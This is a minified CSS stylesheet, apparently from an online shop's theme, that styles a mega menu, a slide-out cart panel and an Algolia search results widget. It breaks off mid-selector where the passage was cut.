.ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter div{margin-bottom:40px}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter div::before{left:15px;top:88%}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter div p:nth-of-type(1){font-family:"NeologyDeco-Medium";font-size:18px!important;left:-22px;margin-bottom:15px!important;position:relative}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter div p:nth-of-type(2){margin-left:8px}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter .link-external.desktop{display:none}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter .p-external-link{display:block;left:-22px;margin-top:5px;margin-bottom:40px;position:relative}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter .link-external.mobile{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;text-decoration:none}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter .link-external.mobile svg{margin-right:5px}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter .link-external.mobile.btn{white-space:unset}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter .link-external.mobile.btn-secondary{background:#fff;border:1px solid #161723;color:#161723!important;line-height:1;padding:10px 10px}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.nous-contacter .link-external.mobile:hover{background:#161723;color:#ffffff!important}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.h li{margin-bottom:20px}#header .ets_mm_megamenu .mm_menus_ul .custom-mm-li.h a{text-decoration:none}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_blocks_li{margin-bottom:0}}#header .ets_mm_megamenu .mm_menus_li{position:relative}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_columns_ul{width:auto!important;border-top-color:#161723!important;padding-bottom:15px;top:101%;left:-60%!important}}#header .ets_mm_megamenu .mm_columns_ul .mm_columns_li.column_size_6{width:auto}#header .ets_mm_megamenu .mm_columns_ul .mm_columns_li .mm_blocks_ul{width:auto}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_columns_ul .mm_columns_li:nth-child(odd) .mm_blocks_ul{padding-left:20px;padding-right:20px}}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_columns_ul .mm_columns_li:nth-child(even) .mm_blocks_ul{padding-right:20px;padding-left:20px}}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul .mm_mnu_display_img{width:100%}}#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul:not(.mm_mnu_display_img){margin-bottom:0!important}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul:not(.mm_mnu_display_img){margin-bottom:20px!important}}#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul:not(.mm_mnu_display_img) li{float:none!important;display:block}#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul:not(.mm_mnu_display_img) li a:hover{text-decoration:underline!important}#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img{padding:0 10px 0}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img{padding:0 10px 15px}}#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img a:hover{text-decoration:underline!important}#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img a .ets_item_img{text-align:center;display:none;border:none}#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img a .ets_item_img img{height:50px;margin:0 auto;width:89%;object-fit:contain;-webkit-filter:grayscale(1);filter:grayscale(1);border:1px solid;border-color:transparent;padding:10px;transition:all 0.3s!important;opacity:.65}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img a .ets_item_img img{width:100%}}#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img a .ets_item_img img:hover{-webkit-filter:none;filter:none;-webkit-transform:none;-ms-transform:none;transform:none;border-color:#d4d4d4;opacity:1}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img a .ets_item_img{display:block}}#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img a .ets_item_name{display:block;margin-top:0;text-align:left}@media only screen and (min-width:992px){#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img a .ets_item_name{display:none}}#header .ets_mm_megamenu .ybc-menu-toggle{max-width:32px;padding:15px 10px 15px 0}@media only screen and (min-width:992px){#header .ets_mm_megamenu .ybc-menu-toggle{max-width:36px}}#header .ets_mm_megamenu.bg_submenu:before{content:none}@media (max-width:1199px) and (min-width:768px){#header .ets_mm_megamenu.changestatus.ets_mm_megamenu .mm_columns_ul{background-color:#ffffff!important}}#header .ets_mm_megamenu.changestatus .ets_mm_block.mm_block_type_category>p{display:none}#header .ets_mm_megamenu.changestatus .mm_dropdown{position:absolute!important;top:60px;margin-bottom:0;background-color:#ffffff!important}#header .ets_mm_megamenu.changestatus .mm_dropdown.mm_menus_li .backgroundForDropDown{font-family:"NeologyDeco-Bold";letter-spacing:1px}#header .ets_mm_megamenu.changestatus .mm_dropdown ul.ets_mm_categories li{margin-bottom:15px}#header .ets_mm_megamenu.changestatus .mm_dropdown .mm_menu_content_title.custom-link,#header .ets_mm_megamenu.changestatus .mm_dropdown .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a.mm_menu_content_title:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul #header .ets_mm_megamenu.changestatus .mm_dropdown li>a.mm_menu_content_title:hover,#header .ets_mm_megamenu.changestatus .mm_dropdown .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.mm_menu_content_title,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul #header .ets_mm_megamenu.changestatus .mm_dropdown li:hover>a.mm_menu_content_title,#header .ets_mm_megamenu.changestatus .mm_dropdown .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a.mm_menu_content_title:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .ets_mm_megamenu.changestatus .mm_dropdown li>a.mm_menu_content_title:hover,#header .ets_mm_megamenu.changestatus .mm_dropdown .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.mm_menu_content_title,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .ets_mm_megamenu.changestatus .mm_dropdown li:hover>a.mm_menu_content_title{left:30px}#header .ets_mm_megamenu.changestatus .mm_dropdown .mm_columns_ul{border:none;height:100vh;z-index:1500}#header .ets_mm_megamenu.changestatus .mm_dropdown .custom-mm-li.h{position:absolute;bottom:0;right:0;left:0}#header .ets_mm_megamenu.changestatus .mm_dropdown .custom-mm-li.h li a{color:#fff!important}#header .ets_mm_megamenu.changestatus .mm_menus_li{position:relative}@media screen and (max-width:992px){#header .ets_mm_megamenu.changestatus .mm_menus_li .arrow.closed{padding-left:250px;position:absolute;left:23px;top:2px}}#header .ets_mm_megamenu.changestatus .mm_menus_li .arrow.opened{position:absolute;padding-right:300px;left:12px}@media screen and (max-width:992px){#header .ets_mm_megamenu.changestatus .mm_menus_ul li.mm_menus_li:not(.mm_has_sub) a{position:relative;width:100%;z-index:200}}@media screen and (max-width:992px){#header .ets_mm_megamenu.changestatus .mm_menus_ul li.mm_menus_li:not(.mm_has_sub) .arrow{pointer-events:none!important}}#header .ets_mm_megamenu.changestatus .mm_menus_ul .close_menu{background-color:#fff;border-bottom:1px solid;border-color:#161723;color:#161723;margin-bottom:20px}#header .ets_mm_megamenu.changestatus .arrow{position:relative;right:initial;display:inline-block;text-align:left;height:auto;line-height:36px}#header .ets_mm_megamenu.changestatus .arrow:before,#header .ets_mm_megamenu.changestatus .arrow:after{content:none}#header .ets_mm_megamenu.changestatus .arrow svg{transition:all 0.3s;fill:#161723;width:12px}#header .ets_mm_megamenu.changestatus .arrow.opened svg{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.anim-icon-close-container{position:relative;margin:auto;width:20px;height:20px;cursor:pointer}.anim-icon-close-container .icon-close-part{height:2px;width:20px;position:absolute;transition:all 0.3s ease-in;border-radius:2px;background-color:#161723;margin-top:15px}.anim-icon-close-container .leftright{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.anim-icon-close-container .rightleft{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.anim-icon-close-container:hover .icon-close-part{background-color:#FF2165}.anim-icon-close-container:hover .leftright{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.anim-icon-close-container:hover .rightleft{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.btn-submenu{color:#ffffff!important;line-height:1.5!important;font-weight:initial!important}.btn-submenu:hover{color:#161723!important}.submenu-brand__img{height:55px;margin:0 auto 10px;width:90%;object-fit:contain;border:1px solid;border-color:transparent}.submenu-brand__img:hover{border-color:#161723}.cart-hover-content{position:fixed;right:0;top:0;z-index:-1;pointer-events:none;opacity:0;width:100%;height:100%;transition:all 0.3s;color:#161723}.cart-hover-content.show{z-index:3000;pointer-events:all;opacity:1;background-color:rgba(105,105,105,.4)}.cart-hover-content.show .cart-hover-content-inner{right:0}.cart-hover-content .cart-hover-content-inner{position:relative;padding:25px 25px 70px;background-color:#fff;height:100%;right:-50%;transition:all 0.3s;margin-left:auto;width:95%}@media only screen and (min-width:768px){.cart-hover-content .cart-hover-content-inner{max-width:540px}}@media only screen and (min-width:1200px){.cart-hover-content .cart-hover-content-inner{max-width:640px}}.cart-hover-content .cart-hover-content-inner>div:nth-of-type(2) a{margin-bottom:25px!important;margin-top:30px!important;width:180px}.cart-hover-content .cart-hover-content-inner .qty>p{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:0!important;margin-right:20px}.cart-hover-content .cart-hover-title{position:relative;margin-bottom:20px}.cart-hover-content .cart-hover-title p{font-size:19px!important;margin-bottom:0!important;width:90%}.cart-hover-content .cart-hover-title>span{font-family:"NeologyDeco"}.cart-hover-content .cart-hover-title .close-menu{position:absolute;right:0;top:-5px}.cart-hover-content .cart-wishlist-list{height:calc(100% - 410px);overflow-y:scroll;overflow-x:scroll;padding-right:10px}@media only screen and (min-width:380px){.cart-hover-content .cart-wishlist-list{overflow-y:scroll;overflow-x:unset}}.cart-hover-content .cart-wishlist-list .cart-wishlist-item{box-shadow:0 4px 4px -2px #ececec;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:15px}.cart-hover-content .cart-wishlist-list .cart-wishlist-item .product-image{max-width:65px;margin-right:15px}.cart-hover-content .cart-wishlist-list .cart-wishlist-item .product-name-cta{min-width:130px;padding-right:10px;width:100%}.cart-hover-content .cart-wishlist-list .cart-wishlist-item .product-name{margin:0 0 20px 0;min-height:55px;overflow-wrap:anywhere;width:85%}@media only screen and (min-width:400px){.cart-hover-content .cart-wishlist-list .cart-wishlist-item .product-name{width:90%}}.cart-hover-content .cart-wishlist-list .cart-wishlist-item .product-price{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;min-width:100px}.cart-hover-content .cart-wishlist-list .cart-wishlist-item .product-price strong span:first-child{color:#352CAB;font-size:16px}.cart-hover-content .cart-wishlist-list .cart-wishlist-item .product-price strong span:last-child{color:#161723;font-size:14px}.cart-hover-content .cart-wishlist-list .cart-wishlist-item .product-price .container-delete{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-bottom:12px;margin-right:25px}@media only screen and (min-width:500px){.cart-hover-content .cart-wishlist-list .cart-wishlist-item .product-price .container-delete{margin-bottom:15px}}.cart-hover-content .cart-wishlist-list .cart-wishlist-item .product-price .container-delete svg{width:16px}.cart-hover-content .cart-summary{padding-top:10px;padding:0}.cart-hover-content .cart-summary-totals div:first-child span{color:#352CAB}.cart-hover-content .cart-summary-totals div:last-child span{font-size:14px!important}.cart-hover-content .cart-wishlist-checkout{display:block;margin:0 auto!important;width:70%!important}.cart-hover-content .cart-subtotals .label,.cart-hover-content .cart-subtotals .value{font-size:15px!important}.cart-hover-content .btn{margin:0 auto}.cart-hover-content .btn.btn-secondary{width:100%;color:#ffffff!important}.cart-hover-content .btn.btn-secondary:hover{color:#161723!important}.cart-hover-content .btn.btn-tertiary{color:#161723!important}.cart-hover-content .btn.btn-tertiary:hover{color:#ffffff!important}.search-widget--desktop,.search-widget--mobile{width:100%}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion{padding:0 15px!important}@media only screen and (min-width:992px){.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion{padding:0!important}}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .title-sugestion,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .title-sugestion{font-size:22px!important;text-transform:uppercase}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .title-sugestion.no-result,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .title-sugestion.no-result{display:none}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:450px){.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul{-webkit-justify-content:unset;-ms-flex-pack:unset;justify-content:unset}}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li{box-shadow:0 0 1px 2px #352CAB;padding:10px 15px;margin:0 15px 15px 0}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a{color:#161723!important}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--list-hists,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--list-hists{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:5px 15px 20px!important}@media only screen and (min-width:992px){.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--list-hists,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--list-hists{padding:10px 0 20px!important}}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--list-hists .title-list-hits,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--list-hists .title-list-hits{font-size:22px!important;margin:0 10px 0 0!important;text-transform:uppercase}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--list-hists .box-stats-top .number,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--list-hists .box-stats-top .number{-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:#352CAB;border-radius:100%;color:#fff;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:13px;height:35px;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 10px 0 0;padding:22px;width:35px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--list-hists .ais-Stats-text,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--list-hists .ais-Stats-text{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .top-ais-InstantSearch,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .top-ais-InstantSearch{padding:0}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-input-top-searchbox>.ais-SearchBox,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-input-top-searchbox>.ais-SearchBox{padding:0}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form{background:transparent;box-shadow:0 0 1px 2px #352CAB}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input{background:transparent;padding:5px 0 5px 5px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input::-webkit-input-placeholder,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input::-webkit-input-placeholder{font-size:13px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input::-moz-placeholder,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input::-moz-placeholder{font-size:13px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input:-ms-input-placeholder,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input:-ms-input-placeholder{font-size:13px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input::placeholder,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input::placeholder{font-size:13px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input+.ais-SearchBox-submit,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input+.ais-SearchBox-submit{width:40px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input+.ais-SearchBox-submit svg,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input+.ais-SearchBox-submit svg{width:16px;height:16px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels{background:#f8f8f8;left:0;overflow:scroll;overflow-x:hidden;position:fixed;right:0;z-index:2500}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div:first-child,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div:first-child{width:100%}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row{margin:0 auto;padding:0!important}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-Hits,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-Hits{padding:0}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .container-widgets .ais-Panel,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-container-widgets,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .container-widgets .ais-Panel,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-container-widgets{background:#fff;border-left:1px solid #C8C8C8;border-right:1px solid #C8C8C8;border-top:1px solid #C8C8C8}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .container-widgets .ais-Panel-header,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .container-widgets .ais-Panel-header{border-top:unset}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .container-widgets:last-child,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .container-widgets:last-child{border-bottom:1px solid #C8C8C8;margin-bottom:20px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .container-widgets .ais-RefinementList-label .ais-RefinementList-checkbox:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .container-widgets .ais-RefinementList-label .ais-RefinementList-checkbox:hover{cursor:pointer}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-list-filters,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-list-filters{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:20px!important;margin-bottom:20px;padding:0 15px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-list-filters .label,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-list-filters .label{font-size:15px;text-align:left}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-list-filters .ais-ClearRefinements-button,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-list-filters .ais-ClearRefinements-button{background:transparent;color:#161723;font-size:15px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-CurrentRefinements,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-CurrentRefinements{margin-top:0}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-item,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-item{display:-webkit-flex;display:-ms-flexbox;display:flex;background:transparent;color:#161723;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-item:last-child,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-item:last-child{margin:0 0 20px 0}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-list,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-list{padding:0 15px;width:100%}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-label,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-label{display:none}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-category,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-category{margin:0 5px 0 0}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-delete:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-delete:hover{color:#352CAB}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-label,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-categoryLabel,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-delete,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-label,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-categoryLabel,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-delete{color:#161723;font-size:15px;overflow-wrap:anywhere;white-space:initial}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-Hits-item,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-Hits-item{position:relative}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit .cdpcp-compare-btn,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit .cdpcp-compare-btn{text-align:right}@media only screen and (max-width:330px){.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit .cdpcp-compare-btn,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit .cdpcp-compare-btn{margin-top:30px!important;text-align:left}}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-Hits-item .cdpcp-compare-btn .cdpcp-compare-btn__text,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-Hits-item .cdpcp-compare-btn .cdpcp-compare-btn__text{font-family:"RobotoCondensed-Bold"}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit-content>.hit-url>.btn-tertiary:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit-content>.hit-url>.btn-tertiary:hover{color:#ffffff!important}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit-content>.hit-url>.btn-tertiary:active,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit-content>.hit-url>.btn-tertiary:active{background-color:#161723;border-color:#161723}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit-content,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit-content{padding:0 15px!important}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit-name mark,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit-name mark{padding-right:0}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .fmm_sticker_base_span,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .fmm_sticker_base_span{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important;left:15px!important;margin:2px 0 0!important;top:15px!important;z-index:1!important}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .fmm_sticker_base_span img,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .fmm_sticker_base_span img{margin-right:5px;width:24px!important}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .fmm_sticker_base_span .fmm_hinter,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .fmm_sticker_base_span .fmm_hinter{font-size:13px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-pagination-top .ais-Pagination-link:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-pagination-top .ais-Pagination-link:hover{color:unset}@media only screen and (min-width:992px){#header .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels{height:calc(100vh - 145px);padding:20px;top:145px}}@media only screen and (min-width:1120px){#header .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels{height:calc(100vh - 120px);top:120px}}#header .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row .box-left-panel{padding-left:0}#header .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row .box-aa-content-results{padding-right:0}@media only screen and (max-width:1300px){#header .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row .box-aa-content-results{padding-left:15px}}@media only screen and (min-width:992px){#header .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .ais-Hits .ais-Hits-list{grid-template-columns:repeat(3,1fr);padding:15px 0 0 0}}@media only screen and (min-width:1300px){#header .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .ais-Hits .ais-Hits-list{grid-template-columns:repeat(3,1fr)}}@media only screen and (min-width:1700px){#header .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .ais-Hits .ais-Hits-list{grid-template-columns:repeat(3,1fr)}}#header .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-pagination-top{padding:20px 0 40px 0}#header .search-widget--desktop .search-widget-grwlgalgoliasearchapi .filter-button-search{display:none}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels{padding:20px 0}@media only screen and (max-width:991px){#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels{height:calc(100vh - 142px);top:142px}}@media only screen and (max-width:767px){#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results 